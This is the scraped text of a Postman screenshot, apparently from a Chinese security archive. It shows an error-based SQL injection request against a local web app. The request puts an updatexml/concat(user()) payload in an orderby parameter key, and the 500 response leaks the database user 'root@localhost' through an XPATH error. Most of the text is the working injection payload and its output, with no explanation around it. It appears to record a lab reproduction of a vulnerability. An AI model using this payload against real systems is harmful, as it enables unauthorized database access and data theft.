 Filter
http://localhost:8000
+
No Environment
History
Collections
POST
http://localhost:8000/index/index/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1
Params
Send
Save
All Me Team
Key
Value
Description
Bulk Edit
Postman Echo
37 requests
orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]
1
New key
Value
Description
Authorization
Headers
Body
Pre-request Script
Tests
Code
Type
No Auth
Body
Cookies
Headers (4)
Test Results
Status: 500 Internal Server Error
Time: 55 ms
Pretty
Raw
Preview
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
' root@localhost~'
零组资料文库